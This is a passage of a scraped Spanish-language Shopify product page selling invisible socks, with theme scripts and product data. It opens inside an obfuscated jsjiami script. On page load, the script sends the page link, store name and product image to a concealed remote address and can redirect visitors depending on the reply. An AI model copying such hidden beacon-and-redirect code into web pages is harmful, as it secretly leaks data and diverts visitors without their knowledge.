Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  document.addEventListener("DOMContentLoaded",()=>{
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart/' + id + ':' + num
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//gabaray.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761760519906" defer="defer"></script>
    <script src="//gabaray.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401760519906" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17755043168340__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--17755043168340__main"]') || document.querySelector('variant-selects[data-section="template--17755043168340__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--17755043168340__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17755043168340__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles",
      "url": "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles",
      "image": [
          "https:\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408\u0026width=800"
        ],
      "description": "\n\nGasta MXN$1000 envío gratis!\n\n\n\n\nCompre más, ahorre más\nAñada artículos a su cesta y pase por caja para recibir:Compre 2 artículos y obtenga un 5% de descuento!Compre 3 artículos y obtenga un 10% de descuento!Compre 4 artículos y obtenga un 15% de descuento\n\nCálido recordatorio：Pida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para obtener el descuento.\n\n\n\n\n\nParte inferior acolchada de esponja cómoda.Brinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho\n\n\n\n\n\nCalcetines Súper Invisibles\nAntideslizante y no se puede arrancar.\nAlivio del dolor y pies antiabrasión\nCómodo sin estrangulamiento\n\n\n\n\n\nPrincipales características\n\n\n[ MATERIAL ]Capa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.\n\n\n\n\n\n\n\n[ ANTIDESLIZANTE Y CORTE BAJO ]Tienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.\n\n\n\n\n\n[ MALLA TRANSPIRABLE ]La parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el día.\n\n\n\n\n\n[ Tamaño libre ]Adecuado para pies de mujer de 6 a 10.\n\n\n\n\nEspecificaciones\n\n\n\nMateriales\n\n\n95 % seda helada + 5 % elastano.\nParte inferior: 95 % algodón, 5 % nailon.\n\n\n\n\nPeso del Producto\n\n\n100G\n\n\n\n\nTamaño del producto\n\n\n5.9 × 3.1 × 1.2Pulgada\n\n\n\n\n\ncontenidos del paquete\n\n\nCalcetines invisibles de seda helada × 4\n\n\n\n\n\n\n\nCÓMO PAGAR\n\n\nPayPal es bienvenido aquí.\nSi no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar \"PayPal\" y hacer clic en el botón \"Pagar con tarjeta de débito o crédito\".\nTambién puede utilizar el método de pago mexicano local OXXO.\n\n\nPago seguro: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.\n\nNOTA: \n\nnuestra reseña oficial de clientes en Facebook alcanzó 4,5 sobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.\nPermita una ligera desviación de medición debido a la medición manual.\nDebido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.\n\n\n\nENVÍO ASEGURADO A TODO EL MUNDO\n\n\n\n ",
      "sku": "LF32040017FUS*3",
      "brand": {
        "@type": "Brand",
        "name": "gabaray"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF32040017FUS*3","availability" : "http://schema.org/InStock",
            "price" : 249.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921307732"
          },
{
            "@type" : "Offer","sku": "LF32040017FUS*6","availability" : "http://schema.org/InStock",
            "price" : 379.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921340500"
          },
{
            "@type" : "Offer","sku": "LF32040017FUS*10","availability" : "http://schema.org/InStock",
            "price" : 569.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921373268"
          },
{
            "@type" : "Offer","sku": "LF32040017HUI*3","availability" : "http://schema.org/InStock",
            "price" : 249.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921406036"
          },
{
            "@type" : "Offer","sku": "LF32040017HUI*6","availability" : "http://schema.org/InStock",
            "price" : 379.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921438804"
          },
{
            "@type" : "Offer","sku": "LF32040017HUI*10","availability" : "http://schema.org/InStock",
            "price" : 569.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921471572"
          },
{
            "@type" : "Offer","sku": "LF32040017BAI*3","availability" : "http://schema.org/InStock",
            "price" : 249.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921504340"
          },
{
            "@type" : "Offer","sku": "LF32040017BAI*6","availability" : "http://schema.org/InStock",
            "price" : 379.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921537108"
          },
{
            "@type" : "Offer","sku": "LF32040017BAI*10","availability" : "http://schema.org/InStock",
            "price" : 569.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921569876"
          },
{
            "@type" : "Offer","sku": "LF32040017HEI*3","availability" : "http://schema.org/InStock",
            "price" : 249.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921602644"
          },
{
            "@type" : "Offer","sku": "LF32040017HEI*6","availability" : "http://schema.org/InStock",
            "price" : 379.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921635412"
          },
{
            "@type" : "Offer","sku": "LF32040017HEI*10","availability" : "http://schema.org/InStock",
            "price" : 569.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles?variant=40031921668180"
          }
]
    }
  </script>
</section>

  

          


</section><section id="shopify-section-template--17755043168340__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521760519906" media="print" onload="this.media='all'">

<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521760519906" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/quick-add.css?v=51286719094534720681760519906" media="print" onload="this.media='all'">
<script src="//gabaray.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391760519906" defer="defer"></script>
<script src="//gabaray.com/cdn/shop/t/15/assets/product-form.js?v=137541212059955480161760519906" defer="defer"></script><style data-shopify>.section-template--17755043168340__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17755043168340__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-right: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ee9f31;
    border-radius: .5rem;
  }
  
</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--17755043168340__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--17755043168340__product-recommendations&product_id=6829842989140&limit=6">
    
  </product-recommendations>
</div>


<script>
  document.addEventListener("DOMContentLoaded",()=>{
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>








</section><div id="shopify-section-template--17755043168340__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6829842989140'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//gabaray.com/cdn/shop/t/15/assets/section-multicolumn.css?v=160985939011001891041760519906" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751760519906" media="print" onload="this.media='all'">
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751760519906" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//gabaray.com/cdn/shop/t/15/assets/section-footer.css?v=115023887202454129361760519906" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781760519906" media="print" onload="this.media='all'">
